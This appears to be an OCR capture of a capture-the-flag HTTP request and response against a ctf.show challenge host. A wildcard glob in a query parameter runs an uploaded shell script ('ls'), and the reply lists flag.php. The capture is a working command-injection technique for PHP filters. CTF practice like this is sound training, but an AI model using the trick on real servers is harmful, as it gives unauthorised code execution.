 1 POST /?c=.+/???/????????[@-[] HTTP/1.1
2 Host: 21e988bc-e7ce-4d25-9220-1fd5396b88d4.challenge.ctf.show
3 Content-Length: 293
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: null
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryasaeNfDO9G3mQPmg
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.99
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Accept-Encoding: gzip, deflate
1 Accept-Language: zh-CN,zh;q=0.9
2 Connection: close
3
4 ------WebKitFormBoundaryasaeNfDO9G3mQPmg
5 Content-Disposition: form-data; name="file"; filename="1.txt"
6 Content-Type: text/plain
7
8 #!/bin/sh
9
0 ls
1 ------WebKitFormBoundaryasaeNfDO9G3mQPmg
2 Content-Disposition: form-data; name="submit"
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sat, 29 Jan 2022 08:12:10 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 19
8
9 flag.php
10 index.php
11